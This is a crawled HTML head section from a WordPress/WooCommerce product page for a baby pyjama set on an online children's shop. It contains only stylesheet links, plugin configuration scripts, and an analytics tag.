

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-neon-pjs-3/
body_size: 44161
content:
<!DOCTYPE html>
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://sprogstore.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Carter&#8217;s &#8211; 4-Piece Neon PJs &#8211; Sprog Store</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"82120e0ff2","_rest_nonce":"2b62d9f2d3","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/sprogstore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"sprogstore.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"82120e0ff2","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/sprogstore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/efdd7924222a97ba10825295c71d6c8e.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"4331a5750621fb33710153021f9fba110cf19de15ad50aca930607b57f7d7e36","emailEncoderPassKey":"a712d1a3fdf2e3bbda054f332363be4c","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-boy%2Fcarters-4-piece-neon-pjs-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-boy%2Fcarters-4-piece-neon-pjs-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<style id='vtprd-inline-inline-css' type='text/css'>
.coupon-bogo40{display:none !important;}
/*# sourceURL=vtprd-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sprogstore.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sprogstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wcvs-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://sprogstore.com/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sprogstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShadows+Into+Light+Two%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-css' href='https://sprogstore.com/wp-content/themes/foden/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sprogstore.com/wp-content/themes/foden/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sprogstore.com/wp-content/themes/foden/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='materia-css' href='https://sprogstore.com/wp-content/themes/foden/css/materia.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://sprogstore.com/wp-content/themes/foden/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://sprogstore.com/wp-content/themes/foden/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-template-css' href='https://sprogstore.com/wp-content/themes/foden/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description wc-catalog-visibility">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-availability wc-catalog-visiblity">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/js/scripts.min.js" id="mas-wcvs-scripts-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://sprogstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GQVPQVREDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sprogstore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GQVPQVREDS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
